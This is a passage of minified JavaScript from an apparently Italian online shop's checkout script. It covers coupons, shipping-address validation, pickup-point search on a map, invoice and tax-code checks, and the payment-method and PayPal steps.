r=e(n.currentTarget);i.a.setLoadingState(r),e.ajax({type:"POST",url:window.NN_CONFIG.Basket.verify_coupon1_url,data:"coupon_code="+e("#couponCode").val(),dataType:"json",success:function(e){e&&0===e.status&&i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg}),e&&1===e.status&&window.location.reload(),t._updateAside({step:1}),t._updateCoupon()},complete:function(){i.a.setLoadingState(r,!1)}})}),n.on("click","#removeCouponButton",function(t){var n=e(t.currentTarget);i.a.setLoadingState(n),e.ajax({type:"POST",url:window.NN_CONFIG.Basket.remove_coupon_url,dataType:"json",success:function(e){window.location.reload()},complete:function(){i.a.setLoadingState(n,!1)}})})},_initSignInForm:function(){var t=e("#signInForm"),n=t.find('[name="user_registration_form[sameAddress]"]'),r=e("#shippingData");n.on("change",function(){"1"===t.find('[name="user_registration_form[sameAddress]"]:checked').val()?r.addClass("d-none"):r.removeClass("d-none")}),t.find(".is-invalid").removeClass("is-invalid");var a={url:t.attr("action"),type:t.attr("method"),dataType:"json",beforeSubmit:function(e,t,n){return t.find('button[type="submit"]').attr("disabled","disabled"),!0},success:function(t,n,r,a){a.find('button[type="submit"]').removeAttr("disabled"),0===t.status?(e("#"+t.error_field_id).addClass("is-invalid").focus(),i.a.getSwalModal().fire({title:o.a.it.attention,text:t.msg})):1===t.doRedirect&&(window.location.href=t.nextPageUrl)},error:function(e,t,n,i){i.find('button[type="submit"]').removeAttr("disabled")}};t.submit(function(){try{e(this).ajaxSubmit(a)}catch(e){}return!1})},_initSelectPaymentType:function(){var t=this;e(".payment-button").on("click",function(n){var i=e(n.currentTarget),o=i.data("pm"),r=i.data("bid");i.hasClass("collapsed")&&t._updateShippingMethod(r,o)})},_updateShippingMethod:function(t,n){var i=this;e.ajax({type:"POST",url:window.NN_CONFIG.Basket.update_cod_cost_url,data:"basket_id="+t+"&payment_method="+n,dataType:"json",success:function(e){1===e.status&&i._updateAside({step:3})}})},_doShippingCheckDB:function(){var t=!1;return e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.final_shipping_address_check_url,dataType:"json",success:function(e){1===e.status?t=!0:i.a.getSwalModal().fire({title:o.a.it.attention,text:"Errore durante il controllo dell'indirizzo di spedizione"})}}),t},_doShippingCheckPage:function(){var t=e("#newShippingAddressForm");t.find(".is-invalid").removeClass("is-invalid");var n=t.find('input[name="name"]'),r=t.find('input[name="surname"]'),a=t.find('input[name="indirizzo"]'),s=t.find('input[name="nr_civico"]'),l=t.find('select[name="nazione"]'),c=t.find('select[name="provincia"]'),u=t.find('input[name="city"]'),d=t.find('input[name="zip"]'),p=t.find('input[name="tel"]');n.val().trim()||n.addClass("is-invalid"),r.val().trim()||r.addClass("is-invalid"),a.val().trim()||a.addClass("is-invalid"),s.val().trim()||s.addClass("is-invalid"),l.val().trim()||l.addClass("is-invalid"),c.val().trim()||c.addClass("is-invalid"),u.val().trim()||u.addClass("is-invalid"),d.val().trim()||d.addClass("is-invalid"),null==d.val().trim().match(/\b\d{5}\b/g)&&d.addClass("is-invalid"),p.val().trim()||p.addClass("is-invalid");var f=t.find(".is-invalid");return!f.length||(f.first().focus(),i.a.getSwalModal().fire({title:o.a.it.attention,text:"Per favore controlla i campi segnati di rosso"}),!1)},_doInvoiceCheck:function(){var t=!0,n=e("#billing");n.find(".is-invalid").removeClass("is-invalid");var r=n.find('input[name="name2"]'),a=n.find('input[name="surname2"]'),s=n.find('input[name="rag-soc"]'),l=n.find('input[name="pIVA"]'),c=n.find('input[name="cf"]'),u=n.find('input[name="indirizzo2"]'),d=n.find('select[name="nation2"]'),p=n.find('select[name="province2"]'),f=n.find('input[name="city2"]'),h=n.find('input[name="zip2"]'),m=n.find('input[name="tel2"]'),g=e('input[name="fatturazione"]:checked').val();if("pf"===g){if(r.val().trim()||r.addClass("is-invalid"),a.val().trim()||a.addClass("is-invalid"),c.val().trim()||c.addClass("is-invalid"),e.ajax({async:!1,type:"POST",data:"nome="+r.val().trim()+"&cognome="+a.val().trim()+"&cf="+c.val().trim(),url:window.NN_CONFIG.Basket.cf_check_url,dataType:"json",success:function(e){0==e.status&&(c.addClass("is-invalid"),i.a.getSwalModal().fire({title:o.a.it.attention,text:"Il codice fiscale inserito non è corretto"}),t=!1)}}),!t)return!1}else"pg"===g&&(s.val().trim()||s.addClass("is-invalid"),l.val().trim()||l.addClass("is-invalid"));u.val().trim()||u.addClass("is-invalid"),d.val().trim()||d.addClass("is-invalid"),p.val().trim()||p.addClass("is-invalid"),f.val().trim()||f.addClass("is-invalid"),h.val().trim()||h.addClass("is-invalid"),m.val().trim()||m.addClass("is-invalid");var v=n.find(".is-invalid");return!v.length||(v.first().focus(),i.a.getSwalModal().fire({title:o.a.it.attention,text:"Per favore controlla i campi segnati di rosso"}),!1)},_doPaymentMethodCheck:function(e){return!(void 0===e||!e)||(i.a.getSwalModal().fire({title:o.a.it.attention,text:"Per favore specifica il metodo di pagamento che intendi utilizzare"}),!1)},_doPaymentMethodConsistencyCheck:function(t){var n=!0;return e.ajax({async:!1,type:"POST",data:"payment_type="+t,url:window.NN_CONFIG.Basket.payment_method_consistency_check_url,dataType:"json",success:function(e){0===e.status?(i.a.getSwalModal().fire({title:o.a.it.attention,text:"Si è verificato un errore nell'integrità dei dati"}),n=!1):n=!0},error:function(){n=!1}}),n},_doPrivacyCheck:function(){var t=e('input[type="checkbox"][name="basket_privacy"]');return t.removeClass("is-invalid"),!!t.is(":checked")||(t.addClass("is-invalid"),i.a.getSwalModal().fire({title:o.a.it.attention,text:"Non hai autorizzato il trattamento dei dati"}),!1)},_doBasketConsistencyCheck:function(){var t=this,n=!1;return e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.basket_consistency_check_url,dataType:"json",success:function(e){0===e.status?(i.a.getSwalModal().fire({title:o.a.it.attention,text:"Si è verificato un errore nell'integrità dei dati"}),n=!1):1===e.warn?(i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg}),t._updateAside({step:3}),n=!1):n=!0}}),n},_doBasketShippingCountryCheck:function(){var t=!1;return e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.final_shipping_country_check_url,dataType:"json",success:function(e){1===e.status?t=!0:(e.msg&&i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg}),t=!1)}}),t},_saveNotLoggedShippingAddress:function(){var t=e('input[name="name"]').val(),n=e('input[name="surname"]').val(),i=e('input[name="at"]').val(),o=e('select[name="nazione"] > option:selected').val(),r=e('select[name="provincia"] > option:selected').val(),a=e('input[name="city"]').val(),s=e('input[name="zip"]').val(),l=e('input[name="indirizzo"]').val(),c=e('input[name="nr_civico"]').val(),u=e('input[name="tel"]').val(),d=e("#selectPaymentType").data("basket-id");e.ajax({type:"POST",url:window.NN_CONFIG.Basket.make_address,data:"basketId="+d+"&name="+t+"&surname="+n+"&at="+i+"&country="+o+"&province="+r+"&city="+a+"&zip="+s+"&address="+l+"&nr="+c+"&phone="+u,dataType:"json",success:function(e){}})},_initPay:function(){var t=this;e("main.wrap").on("click",'a[id^="buttonStep3_"]',function(n){var r=e(n.currentTarget),a=r.data("us"),s=r.data("type");e("#newShippingAddressForm").find(".is-invalid").removeClass("is-invalid"),i.a.setLoadingState(r);var l="standard",c="";if(e("input#shipping-pudo").is(":checked")&&(l="pudo",c=e("input#id-pudo").val()),"pudo"===l&&""===c)return i.a.getSwalModal().fire({title:o.a.it.attention,text:o.a.it.error_shipping_pudo}),i.a.setLoadingState(r,!1),!1;if(e("#payment_method").val(s),1===a){if(!t._doShippingCheckDB())return i.a.setLoadingState(r,!1),!1}else{if(!t._doShippingCheckPage())return i.a.setLoadingState(r,!1),!1;t._saveNotLoggedShippingAddress()}if(e("input[name='fatturazione']").is(":checked")&&!t._doInvoiceCheck())return i.a.setLoadingState(r,!1),!1;if(!t._doPaymentMethodCheck(s))return i.a.setLoadingState(r,!1),!1;if(!t._doPaymentMethodConsistencyCheck(s))return i.a.setLoadingState(r,!1),!1;if(!t._doPrivacyCheck())return i.a.setLoadingState(r,!1),!1;if(!t._doBasketConsistencyCheck())return i.a.setLoadingState(r,!1),!1;try{if(window.NN_CONFIG.GA_Code){ga("create",window.NN_CONFIG.GA_Code),ga("require","ec");var u=e('input[type="radio"][name="optionsRadios"]:checked').val();switch(u){case"CO":u="Contrassegno";break;case"PP":u="PayPal";break;case"CC":u="Carta di Credito"}e('input[type="hidden"][name^="GA_cartrow_"]').each(function(){var n=e(t).val();n=n.split("|"),ga("ec:addProduct",{id:n[0],name:n[1],category:n[2],brand:n[3],variant:n[4],price:n[5],quantity:n[6]})}),ga("ec:setAction","checkout",{step:2}),ga("send","pageview"),ga("ec:setAction","checkout_option",{step:"3",option:u}),ga("send","event","Checkout","Option")}}catch(e){}if("CC"==s){var d=r.data("adpay"),p=JSON.parse(r.text()),f=t._prepareDB();e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.basket_save_address_cc_url,data:f,dataType:"json",success:function(){}}),e.ajax({type:"POST",url:d,data:"paymentMethod="+JSON.stringify(p.paymentMethod),dataType:"json",success:function(e){"0"==e.status?i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg+"<b>"+e.detailedMsg+"</b>"}):e&&e.action?window.NN_CONFIG.dropin.handleAction(e.action):(delete window.NN_CONFIG.dropin,window.location.href=e.redirectTo)}})}else t._proceedToCheckout()})},_checkAddressAutoCompleteHasTriggered:function(){e("a.js-ac-continue").on("click",function(){i.a.getSwalModal().fire({title:o.a.it.attention,text:o.a.it.warning_autocomplete})})},_proceedToCheckout:function(){this._saveBasketAmounts(),this._saveBasketLog();var t=this._prepareDB();e.ajax({type:"POST",url:window.NN_CONFIG.Basket.basket_prepayment_save_url,data:t,dataType:"json",success:function(e){return 1===e.status&&(window.location.href=e.redirect_to),1}})},_prepareDB:function(){var t=[],n=e("#billing"),i=e("#newShippingAddressForm"),o=i.find('select[name="provincia"]').val();void 0===o&&(o="111");var r=n.find('select[name="province2"]').val();void 0===r&&(r="111");var a=e(".box-shipping.active");if(t.push({name:"pudo_id",value:e("input#id-pudo").val()}),t.push({name:"pudo_name",value:e("#shipping_pudo_name").text()}),t.push({name:"pudo_address",value:e("#shipping_pudo_address").text()}),t.push({name:"pudo_via",value:e("#shipping_pudo_via").val()}),t.push({name:"pudo_nazione",value:e("#shipping_pudo_nazione").val()}),t.push({name:"pudo_provincia",value:e("#shipping_pudo_provincia").val()}),t.push({name:"pudo_citta",value:e("#shipping_pudo_citta").val()}),t.push({name:"pudo_cap",value:e("#shipping_pudo_cap").val()}),a.length?t.push({name:"id_address",value:a.data("shipping-address-id")}):(t.push({name:"name",value:i.find('input[name="name"]').val().trim()}),t.push({name:"surname",value:i.find('input[name="surname"]').val().trim()}),t.push({name:"at",value:i.find('input[name="at"]').val().trim()}),t.push({name:"indirizzo",value:i.find('input[name="indirizzo"]').val().trim()}),t.push({name:"nr_civico",value:i.find('input[name="nr_civico"]').val().trim()}),t.push({name:"nazione",value:i.find('select[name="nazione"]').val().trim()}),t.push({name:"provincia",value:o}),t.push({name:"city",value:i.find('input[name="city"]').val().trim()}),t.push({name:"zip",value:i.find('input[name="zip"]').val().trim()}),t.push({name:"tel",value:i.find('input[name="tel"]').val().trim()})),e("#PFInvoice").is(":checked")||e("#PGInvoice").is(":checked")){t.push({name:"invoice_name",value:n.find('input[name="name2"]').val().trim()}),t.push({name:"invoice_surname",value:n.find('input[name="surname2"]').val().trim()}),t.push({name:"invoice_indirizzo",value:n.find('input[name="indirizzo2"]').val().trim()}),t.push({name:"invoice_nazione",value:n.find('select[name="nation2"]').val().trim()}),t.push({name:"invoice_provincia",value:r}),t.push({name:"invoice_city",value:n.find('input[name="city2"]').val().trim()}),t.push({name:"invoice_zip",value:n.find('input[name="zip2"]').val().trim()}),t.push({name:"invoice_tel",value:n.find('input[name="tel2"]').val().trim()});var s=e('input[name="fatturazione"]:checked').val();"pf"===s?(t.push({name:"typeUtente",value:"pf"}),t.push({name:"invoice_cf",value:n.find('input[name="cf"]').val().trim()})):"pg"===s&&(t.push({name:"typeUtente",value:"pg"}),t.push({name:"invoice_rag_soc",value:n.find('input[name="rag-soc"]').val().trim()}),t.push({name:"invoice_piva",value:n.find('input[name="pIVA"]').val().trim()})),t.push({name:"pec",value:e('input[name="pec"]').val().trim()}),t.push({name:"sdi",value:e('input[name="sdi"]').val().trim()})}return t.push({name:"payment_method",value:e("#payment_method").val()}),t},_initSelectShippingAddress:function(){var t=this;e("#finalBasketResume").on("click",".box-shipping",function(n){t._selectShippingAddress(e(n.currentTarget).data("shipping-address-id"))}),setTimeout(function(){t._selectShippingAddress()},200)},_selectShippingAddress:function(t){if(t)this._persistBasketShippingAddress(t,function(n){n&&1===n.status&&(e("#finalBasketResume .box-shipping.active").removeClass("active"),e("#finalBasketResume #bs-"+t).addClass("active"))});else{var n=e('div[id^="bs-"].active');n.length&&this._persistBasketShippingAddress(n.data("shipping-address-id"))}},_persistBasketShippingAddress:function(t,n){var i=this;void 0===n&&(n=null),e.ajax({type:"POST",data:"id_address="+t,url:window.NN_CONFIG.Basket.persist_basket_shipping_address_url,dataType:"json",success:function(e){n&&n.apply(i,[e])},error:function(){n&&n.apply(i,[null])}})},_initAddEditShippingAddress:function(){var t=this;e("#finalBasketResume").on("click",".box-shipping .edit",function(n){n.preventDefault(),n.stopImmediatePropagation(),e("#shippingAddressFormSaveButton").addClass("d-none"),t._editShippingAddress(e(n.currentTarget).closest(".box-shipping").data("shipping-address-id"))}),e("#cBox").on("click",".header .btn",function(){t._showShippingAddressEditForm()}),e("#shippingAddressFormReturnButton").on("click",function(e){e.preventDefault(),t._hideShippingAddressEditForm()});var n=e("#shippingAddressFormSaveButton");n.on("click",function(t){t.preventDefault(),i.a.setLoadingState(n);e.ajax({type:"POST",data:e("#newShippingAddressForm").serialize(),url:window.NN_CONFIG.Basket.add_shipping_address_url,dataType:"json",beforeSend:function(){e("#newShippingAddressForm").find("input, select").removeClass("is-invalid")},success:function(t){t&&0===t.status?(i.a.getSwalModal().fire({title:o.a.it.attention,text:t.msg}),i.a.setLoadingState(n,!1),e("#newShippingAddressForm").find('[name="'+t.field_name+'"]').addClass("is-invalid")):location.reload(!0)},error:function(e){i.a.getSwalModal().fire({title:o.a.it.attention,text:e}),i.a.setLoadingState(n)}})})},_editShippingAddress:function(t){var n=this,i=e("#newShippingAddressForm"),o=e("#buttonStep3");o.hide(),e.ajax({type:"POST",url:window.NN_CONFIG.Basket.retrieve_shipping_address_url,data:"address_id="+t,dataType:"json",success:function(e){1===e.status?(i.find('input[name="name"]').val(e.name),i.find('input[name="surname"]').val(e.surname),i.find('input[name="at"]').val(e.at),i.find('input[name="indirizzo"]').val(e.indirizzo),i.find('input[name="nr_civico"]').val(e.nr_civico),i.find('input[name="city"]').val(e.city),i.find('input[name="zip"]').val(e.zip),i.find('input[name="tel"]').val(e.tel),i.find('select[name="nazione"]').val(e.nazione),i.find('select[name="provincia"]').val(e.provincia),n._showShippingAddressEditForm(t)):o.show()},error:function(){o.show()}})},_hideShippingAddressEditForm:function(){e("#shippingDataFormPart").addClass("d-none"),e("#cBox").removeClass("d-none"),e("#buttonStep3").show(),e("#selectPaymentType").removeClass("d-none"),e("#billingCheckboxContainer").removeClass("d-none")},_showShippingAddressEditForm:function(t){void 0===t&&(t=null),e("#newShippingAddressForm").find('input[name="id_address"]').val(t||""),t||e("#shippingDataFormPart :input").val(""),e("#cBox").addClass("d-none"),e("#shippingDataFormPart").removeClass("d-none"),e("#selectPaymentType").addClass("d-none"),e("#billingCheckboxContainer").addClass("d-none"),e("#buttonStep3").hide(),e("#shippingAddressFormSaveButton").addClass("d-none")},_initPreliminarySelectShippingType:function(){e('input[type="radio"][name="preliminary"]').on("click",function(t){var n=e(t.currentTarget),i=window.NN_CONFIG.locale,r=n.val();e(".shipping-data-intro").addClass("d-none"),e("."+r+"-shipping-data").removeClass("d-none");var a="pudo"===r?o.a[i].personal_data:o.a[i].shipping_data;e(".switch-pudo-title").text(a),"standard"===r?(e("#PudoInfo").empty().addClass("d-none"),0===window.isUser?e(".row_deliver_at").removeClass("d-none"):e(".standard-shipping-data").removeClass("d-none"),e(".card-payment-CO").removeClass("d-none"),e("#id-pudo").val("")):(0===window.isUser?e(".row_deliver_at").addClass("d-none"):e(".standard-shipping-data").addClass("d-none"),e(".card-payment-CO").addClass("d-none"))})},_initSearchPudo:function(){e(".btn-search-pudo").on("click",function(t){t.preventDefault();var n=e("#GMap"),r=window.NN_CONFIG.locale,a=e('input[name="pudoCap"]').val().trim();if(""===a||5!=a.length)return i.a.getSwalModal().fire({type:"error",title:o.a[r].attention,text:o.a[r].invalid_zip}),!1;e.ajax({type:"POST",data:"zipCode="+a,url:window.NN_CONFIG.Basket.search_pudo_url,dataType:"json",success:function(e){if(0==e.status)i.a.getSwalModal().fire({type:"error",title:o.a[r].attention,text:e.msg}),n.addClass("d-none");else{var t=window.pudomap,a=window.pudomapGoogle;t.setCenter({lat:parseFloat(e.pudo[0].Geocode.Latitude),lng:parseFloat(e.pudo[0].Geocode.Longitude)});for(var s=new a.maps.InfoWindow,l=function(n){var i=parseFloat(e.pudo[n].Geocode.Latitude),o=parseFloat(e.pudo[n].Geocode.Longitude),r=new a.maps.LatLng(i,o),l=new a.maps.Marker({position:r,map:t,title:e.pudo[n].AddressKeyFormat.ConsigneeName});l.addListener("click",function(){s.close(),s.setContent('<div style="color:#000; font-weight:bold;">'+e.pudo[n].AddressKeyFormat.ConsigneeName+'</div><div style="color:#000;">'+e.pudo[n].AddressKeyFormat.AddressLine+" - "+e.pudo[n].AddressKeyFormat.PostcodePrimaryLow+" "+e.pudo[n].AddressKeyFormat.PoliticalDivision2+" ("+e.pudo[n].AddressKeyFormat.PoliticalDivision1+') </div><div><a href="#" class="btn btn-sm btn-primary btn-choose-pudo mt-3" data-id="'+e.pudo[n].LocationID+'" data-via="'+e.pudo[n].AddressKeyFormat.AddressLine+'" data-nazione="'+e.pudo[n].AddressKeyFormat.CountryCode+'" data-prov="'+e.pudo[n].AddressKeyFormat.PoliticalDivision1+'" data-citta="'+e.pudo[n].AddressKeyFormat.PoliticalDivision2+'" data-cap="'+e.pudo[n].AddressKeyFormat.PostcodePrimaryLow+'" data-name="'+e.pudo[n].AddressKeyFormat.ConsigneeName+'" data-address="'+e.pudo[n].AddressKeyFormat.AddressLine+" - "+e.pudo[n].AddressKeyFormat.PostcodePrimaryLow+" "+e.pudo[n].AddressKeyFormat.PoliticalDivision2+" ("+e.pudo[n].AddressKeyFormat.PoliticalDivision1+')">Scegli</a></div>'),s.open({anchor:l,pudomap:t})})},c=0;c<e.pudo.length;c++)l(c);n.removeClass("d-none")}},error:function(){}})})},_initChoosePudo:function(){e(document).on("click",".btn-choose-pudo",function(t){t.preventDefault();var n=window.NN_CONFIG.locale,i=e("#GMap"),r=e("#PudoInfo"),a=e(t.currentTarget),s=a.data("id"),l=a.data("name"),c=a.data("address"),u=a.data("via"),d=a.data("nazione"),p=a.data("prov"),f=a.data("citta"),h=a.data("cap");e("input#id-pudo").val(s),(new window.pudomapGoogle.maps.InfoWindow).close(),i.addClass("d-none"),r.empty().html("<h5>"+o.a[n].chosen_pudo+'</h5><h6 id="shipping_pudo_name">'+l+'</h6><p id="shipping_pudo_address">'+c+'</p><input type="hidden" name="shipping_pudo_via" id="shipping_pudo_via" value="'+u+'"></input><input type="hidden" name="shipping_pudo_nazione" id="shipping_pudo_nazione" value="'+d+'"></input><input type="hidden" name="shipping_pudo_provincia" id="shipping_pudo_provincia" value="'+p+'"></input><input type="hidden" name="shipping_pudo_citta" id="shipping_pudo_citta" value="'+f+'"></input><input type="hidden" name="shipping_pudo_cap" id="shipping_pudo_cap" value="'+h+'"></input>').removeClass("d-none"),0===window.isUser&&e(".standard-shipping-data").removeClass("d-none")})},_initBillingForm:function(){var t=this,n=e("#chooseBillingCheck"),o=e("#PFInvoice"),r=e("#PGInvoice"),a=e("#billing"),s=e("#showInv"),l=e("#InnerInv"),c=(new Date).getFullYear();e(document).on("focus","#cf_birthdate",function(){e("#cf_birthdate").datepicker({dateFormat:"dd/mm/yy",changeMonth:!0,changeYear:!0,defaultDate:null,yearRange:"1930:"+c,monthNames:["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],monthNamesShort:["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Sett","Ott","Nov","Dic"],dayNames:["Domenica","Lunedì","Martedì","Mercoledì","Giovedì","Venerdì","Sabato"],dayNamesShort:["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],dayNamesMin:["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]})}),e(document).on("click","#cf_birthtown",function(){e("#cf_birthtown").attr("autocomplete","new-password"),e("#cf_birthtown").autocomplete({source:"/search_comuni",minLength:3,select:function(t,n){e("#cf_birthtown_id").empty().val(n.item.id)}})}),e(document).on("click","#cf_cancel",function(){i.a.getSwalModal().close(),a.addClass("d-none"),r.prop("checked",!1),o.prop("checked",!1),s.click(),e(".fisica").addClass("d-none"),e(".giuridica").addClass("d-none")}),e(document).on("click","#cf_submit",function(){var t=e("#cf_name").val().trim(),n=e("#cf_surname").val().trim(),o=e("#cf_gender").val().trim(),r=e("#cf_birthdate").val().trim(),s=e("#cf_birthtown").val().trim(),l=e("#cf_birthtown_id").val().trim();e.ajax({async:!0,type:"POST",url:window.NN_CONFIG.Basket.cf_make_url,data:"firstname="+t+"&lastname="+n+"&gender="+o+"&birthdate="+r+"&birthtown="+s+"&birthtown_id="+l,dataType:"json",success:function(t){1==t.status?(i.a.getSwalModal().close(),a.removeClass("d-none"),e(".fisica").removeClass("d-none"),e(".giuridica").addClass("d-none"),e("#computeCFForm")[0].reset(),e("input[name='name2']").val(t.name2),e("input[name='surname2']").val(t.surname2),e("input[name='cf']").val(t.cf)):(e("#"+t.field_id).css("border","solid 1px red").focus(),e("#computeCFFormResp").html(t.msg).removeClass("d-none"))}})}),s.on("click",function(t){e(t.currentTarget).is(":checked")?l.removeClass("d-none"):l.addClass("d-none")}),o.on("change",function(t){e(t.currentTarget).is(":checked")?(r.prop("checked",!1),i.a.getSwalModal().fire({title:"Inserisci i tuoi dati anagrafici per il calcolo del tuo codice fiscale",showConfirmButton:!1,showCancelButton:!1,cancelButtonText:"Annulla",confirmButtonText:"Procedi",customClass:"swal-size-xlg",html:'\n                <form method="post" action="#" id="computeCFForm" autocomplete="off">\n                    <div class="row">\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_name" class="text-lowercase">Nome</label>\n                            <input type="text" class="form-control" id="cf_name" name="cf_name">\n                        </div>\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_surname" class="text-lowercase">Cognome</label>\n                            <input type="text" class="form-control" id="cf_surname" name="cf_surname">\n                        </div>\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_gender" class="text-lowercase">Sesso</label>\n                            <select class="form-control" name="cf_gender" id="cf_gender">\n                                <option value=""> - </option>\n                                <option value="0">donna</option>\n                                <option value="1">uomo</option>\n                            </select>\n                        </div>\n                    </div>\n\n                    <div class="row mt-15">\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_birthdate" class="text-lowercase">Data di nascita</label>\n                            <input type="text" class="form-control" id="cf_birthdate" name="cf_birthdate" readonly value="">\n                        </div>\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_birthtown" class="text-lowercase">Città di nascita</label>\n                            <input type="text" class="form-control" id="cf_birthtown" name="cf_birthtown" autocomplete="new-password">\n                            <input type="hidden" id="cf_birthtown_id" name="cf_birthtown_id" value="">\n                        </div>\n                    </div>\n\n                    <div class="mt-15 alert alert-danger d-none" id="computeCFFormResp"></div>\n\n                    <div class="row mt-15">\n                        <div class="col-md-6 col-sm-6 text-right">\n                            <input type="button" class="btn btn-secondary" id="cf_cancel" name="cf_cancel" value="Annulla">\n                        </div>\n                        <div class="col-md-6 col-sm-6 text-left">\n                            <input type="button" class="btn btn-outline-primary" id="cf_submit" name="cf_submit" value="Procedi">\n                        </div>\n                    </div>\n                </form>\n              '})):(a.addClass("d-none"),o.prop("checked",!1),r.prop("checked",!1),e(".fisica").addClass("d-none"),e(".giuridica").addClass("d-none"),s.click(),e("#computeCFForm")[0].reset())}),r.on("change",function(t){e(t.currentTarget).is(":checked")?(o.prop("checked",!1),e(".fisica").addClass("d-none"),e(".giuridica").removeClass("d-none"),i.a.getSwalModal().fire({title:"Controllo della partita iva",showConfirmButton:!0,showCancelButton:!0,cancelButtonText:"Annulla",confirmButtonText:"Procedi",html:'\n                <p>Prima di procedere ti chiediamo di verificare la correttezza della partita IVA cui desideri intestare la fattura</p>\n                <form method="post" action="#" id="viesForm">\n                  <input type="hidden" name="countryCode" value="IT">\n                  <div class="form-group">\n                    <label for="vat_nr">Partita IVA</label>\n                    <input type="text" class="form-control" id="vat_nr" name="vat_nr">\n                  </div>\n                  <div class="alert alert-danger d-none" role="alert" id="viesFormResp"></div>\n                </form>\n              '}).then(function(t){!t.dismiss||"cancel"!=t.dismiss&&"backdrop"!=t.dismiss||(a.addClass("d-none"),o.prop("checked",!1),r.prop("checked",!1),e(".fisica").addClass("d-none"),e(".giuridica").addClass("d-none"),s.click(),e("#computeCFForm")[0].reset()),t.value&&1==t.value&&e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.vies_check_url,data:e("#viesForm").serialize(),dataType:"json",success:function(t){"0"==t.status?(e("#viesForm")[0].reset(),r.prop("checked",!1),o.prop("checked",!1),a.addClass("d-none"),i.a.getSwalModal().fire({title:"Attenzione",text:t.msg}),e(".giuridica").addClass("d-none")):"0"==t.continue?(e("#viesForm")[0].reset(),r.prop("checked",!1),o.prop("checked",!1),a.addClass("d-none"),e(".giuridica").addClass("d-none"),i.a.getSwalModal().fire({title:"Attenzione",text:t.msg})):(a.removeClass("d-none"),e(".giuridica").removeClass("d-none"),e(".fisica").addClass("d-none"),e("input[name='rag-soc']").val(t.name),e("input[name='pIVA']").val(t.vatNr))}})})):(a.addClass("d-none"),o.prop("checked",!1),r.prop("checked",!1),e(".fisica").addClass("d-none"),e(".giuridica").addClass("d-none"),s.click(),e("#computeCFForm")[0].reset())}),n.on("change",function(){t._updateBillingFormVisibility(n.is(":checked"))});var u=e("#billing"),d=e('#containerTypeUser input[type="radio"]');d.on("change",function(){switch(d.filter(":checked").val()){case"pf":u.find(".giuridica").addClass("d-none"),u.find(".fisica").removeClass("d-none");break;case"pg":u.find(".fisica").addClass("d-none"),u.find(".giuridica").removeClass("d-none")}});var p=e("#copyDataFromShipmentButton");p.on("click",function(){i.a.setLoadingState(p),t._copyDataFromShipment(function(){i.a.setLoadingState(p,!1)})})},_copyDataFromShipment:function(t){var n=this;void 0===t&&(t=null);var i=e('div[id^="bs-"].active'),o={name2:"",surname2:"",indirizzo2:"",nation2:"",province2:"",city2:"",zip2:"",tel2:""};if(i.length>0){var r=i.data("shipping-address-id");e.ajax({type:"POST",data:"address_id="+r,url:window.NN_CONFIG.Basket.retrieve_shipping_address_url,dataType:"json",success:function(e){o.name2=e.name,o.surname2=e.surname,o.indirizzo2=e.indirizzo+", "+e.nr_civico,o.nation2=e.nazione,o.province2=e.provincia,o.city2=e.city,o.zip2=e.zip,o.tel2=e.tel,n._updateBillingData(o)},complete:function(){t&&t.apply(n)}})}else o.name2=e('input[name="name"]').val(),o.surname2=e('input[name="surname"]').val(),o.indirizzo2=e('input[name="indirizzo"]').val()+", "+e('input[name="nr_civico"]').val(),o.nation2=e('select[name="nazione"]').val(),o.province2=e('select[name="provincia"]').val(),o.city2=e('input[name="city"]').val(),o.zip2=e('input[name="zip"]').val(),o.tel2=e('input[name="tel"]').val(),this._updateBillingData(o),setTimeout(function(){t&&t.apply(n)},300)},_updateBillingData:function(t){var n=e("#billing");n.find('input[name="name2"]').val(t.name2),n.find('input[name="surname2"]').val(t.surname2),n.find('input[name="indirizzo2"]').val(t.indirizzo2),n.find('select[name="nation2"]').val(t.nation2),n.find('select[name="province2"]').val(t.province2),n.find('input[name="city2"]').val(t.city2),n.find('input[name="zip2"]').val(t.zip2),n.find('input[name="tel2"]').val(t.tel2)},_updateBillingFormVisibility:function(t){var n=e("#billing");t?n.removeClass("d-none"):n.addClass("d-none")},_initPaypalExpress:function(){var t=this;e("main.wrap").on("click","[data-express-checkout-url]",function(n){var o=e(n.currentTarget);o.data("express-checkout-url")&&(t._saveBasketAmounts(),t._saveBasketLog(),i.a.getSwalModal().fire({title:"Attenzione",html:"L'<b>indirizzo di spedizione</b> verrà preso di <b>default</b> dal tuo <b>account PayPal</b>.<br>Verifica che sia corretto ed eventualmente modificalo.",confirmButtonText:"Prosegui",cancelButtonText:"Annulla",confirmButtonClass:"btn btn-outline-primary",showCancelButton:!0,preConfirm:function(){var t=e(".swal2-popup.swal2-show").find(".btn.swal2-confirm");return t.length&&i.a.setLoadingState(t),window.location.href=o.data("express-checkout-url"),!1}}))})},_saveBasketAmounts:function(){e.ajax({type:"POST",url:window.NN_CONFIG.Basket.save_basket_amounts_url,dataType:"json"})},_saveBasketLog:function(){e.ajax({type:"POST",url:window.NN_CONFIG.Basket.save_basket_log_url,dataType:"json"})},_initCartFastLogin:function(){var t=e("form#f-speed"),n={url:window.NN_CONFIG.Main.check_fast_login_url,type:"post",dataType:"json",beforeSubmit:function(e,t,n){return 